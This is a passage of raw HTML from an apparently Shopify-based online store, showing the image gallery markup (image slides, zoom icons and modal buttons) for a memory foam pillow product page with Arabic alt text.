  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179391740">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179424508"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179424508"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179424508">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179457276"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179457276"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=246 246w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=493 493w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=600 600w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=713 713w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=823 823w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=990 990w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179457276">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179490044"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179490044"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179490044">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-34322179522812"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-34322179522812"
            data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1037527593818985; --preview-ratio: 1.1037527593818985;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1763" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=246 246w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=493 493w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=600 600w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=713 713w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=823 823w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=990 990w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1100 1100w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1206 1206w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1346 1346w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1426 1426w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1646 1646w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=1946 1946w" width="1946" height="1763" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), 